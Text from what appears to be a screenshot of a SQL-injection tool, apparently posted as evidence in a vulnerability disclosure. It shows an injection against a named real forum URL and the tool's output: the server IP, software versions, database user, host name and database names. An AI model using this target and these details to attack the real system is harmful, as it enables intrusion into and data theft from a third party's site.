 Target: http://bbs.crsky.com/thread_sort.php?fid=204
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data: Pw=88952634
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Get Stop Save
Target: http://bbs.crsky.com/thread_sort.php?fid=204
Host IP: 113.107.161.54
Web Server: nginx/1.1.2
Powered-by: PHP/5.2.16
DB Server: MySQL >=5
Resp. Time(avg): 758 ms
Current User: crsky@localhost
Sql Version: 5.0.91-log
Current DB: enable
System User: crsky@localhost
Host Name: qyeee
Installation dir: /usr/
DB User: 'crsky'@'localhost'
Data Bases: information_schema
enable
test
www.wooyun.org